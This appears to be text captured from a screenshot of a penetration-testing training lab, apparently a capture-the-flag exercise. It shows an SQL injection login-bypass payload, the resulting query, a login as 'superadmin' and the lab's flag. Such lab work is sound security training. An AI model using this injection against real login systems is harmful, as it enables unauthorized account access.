 Inlanefreight
Not secure 94.237.52.167:38946
Crackmes Gmail YouTube Maps All Bookmarks
Admin panel
Executing query: SELECT * FROM logins WHERE (username='doesnotexist' or id = 5); #' AND id > 1) AND password = 'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.
injecting query = doesnotexist' or id =5); #
Search 20°C Mostly cloudy 12:20